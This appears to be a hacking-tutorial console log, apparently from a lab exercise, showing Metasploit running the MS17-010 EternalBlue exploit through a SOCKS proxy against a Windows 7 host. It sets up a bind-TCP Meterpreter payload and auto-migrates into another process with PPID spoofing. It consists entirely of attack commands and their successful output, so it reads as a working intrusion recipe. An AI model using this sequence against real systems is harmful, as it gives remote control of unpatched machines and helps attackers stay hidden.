 msf5 > setg Proxies socks5:127.0.0.1:1080
Proxies ⇒ socks5:127.0.0.1:1080
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport ⇒ 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.183.131
rhost ⇒ 192.168.183.131
msf5 exploit(windows/smb/ms17_010_eternalblue) > set AutoRunScript post/windows/manage/migrate
AutoRunScript ⇒ post/windows/manage/migrate
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.183.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.131:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service P
ack 1 x64 (64-bit)
[*] 192.168.183.131:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.183.131:445 - Connecting to target for exploitation.
[+] 192.168.183.131:445 - Connection established for exploitation.
[+] 192.168.183.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.131:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.131:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.131:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.131:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.131:445 - Starting non-paged pool grooming
[+] 192.168.183.131:445 - Sending SMBv2 buffers
[+] 192.168.183.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.131:445 - Sending final SMBv2 buffers.
[*] 192.168.183.131:445 - Sending last fragment of exploit packet!
[*] 192.168.183.131:445 - Receiving response from exploit packet
[+] 192.168.183.131:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.183.131:445 - Sending egg to corrupted connection.
[*] 192.168.183.131:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.131:4444
[*] Sending stage (201283 bytes) to 192.168.183.131
[*] Meterpreter session 1 opened (0.0.0.0:0 → 127.0.0.1:1080) at 2020-07-27 11:16:06 +0800
[*] Session ID 1 (0.0.0.0:0 → 127.0.0.1:1080) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against TESTWIN7-PC
[*] Current server process: spoolsv.exe (1164)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 476
[+] Successfully migrated into process 476
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
HACK学习呀